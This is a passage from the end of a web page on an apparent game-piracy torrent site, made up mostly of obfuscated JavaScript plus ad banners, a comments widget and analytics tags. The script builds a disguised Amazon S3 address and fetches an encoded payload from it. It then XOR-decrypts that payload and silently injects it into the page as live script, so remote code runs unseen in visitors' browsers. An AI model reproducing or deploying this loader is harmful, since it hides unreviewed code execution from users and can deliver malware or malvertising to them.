d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1000939, 'd2ele6m9umnaue');</script>
</div>
</div></div>	<br><div>
            	<div class="atls2 uk-grid"><a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=df5e7821"><img loading="lazy" src="/wp-content/uploads/2025/10/ahgjntres-sgj3j2jtj2jth3.jpg" width="308" height="250" alt=""/></a></div>
              </div><br><div>
            	<div class="atls2 uk-grid"><a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=fihkeodpwjbd"><img loading="lazy" src="/wp-content/uploads/2025/10/sdfg023l3rtgk3-dfheg322-gbrehwhgh.jpg" width="308" height="250" alt=""/></a></div>
              </div><div><a href="https://pcgamestorrents.com/gameadult/hentaihero" aria-label="asfgdd2"><img loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/hh1.gif" width="308" height="250" alt=""/></a></div>
<div><a href="https://pcgamestorrents.com/gameadult/mangarpg" aria-label="asfgdd2"><img loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/05/4.gif" width="308" height="250" alt=""/></a></div>
</aside>

                    </div>
                     
                </div>
                
            </main>

            
            
        </div>

                </div>
        
        <script type='text/javascript' src='https://pcgamestorrents.com/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.fastcomments.com/js/embed-v2.min.js?ver=3.16' id='fastcomments_widget_embed-js'></script>
<script id="fastcomments_widget_embed-js-after" type="text/javascript">
(function() {
                if (!window.fcInitializedById) {
                    window.fcInitializedById = {};
                }
                if (window.fcInitializedById['269139']) {
                    return;
                }
                window.fcInitializedById['269139'] = true;
                var attempts = 0;
                function attemptToLoad() {
                    attempts++;
                    var widgetTarget = document.getElementById('fastcomments-widget'); 
                    if (window.FastCommentsUI && widgetTarget) {
                        window.FastCommentsUI(widgetTarget, {"tenantId":"vvQIdSqRq","urlId":"269139","url":"https:\/\/pcgamestorrents.com\/maid-for-pleasure-darksiders.html","readonly":false,"sso":null,"apiHost":null,"commentMeta":{"wpPostId":269139,"wpUserId":0}});
                        return;
                    }
                    setTimeout(attemptToLoad, attempts > 50 ? 500 : 50);
                }
                attemptToLoad();
            })();
</script>
<script type='text/javascript' src='https://pcgamestorrents.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.3' id='widgetkit-maps-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4J9N5B4X0"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-Q4J9N5B4X0');
	</script>

    </body>
</html>
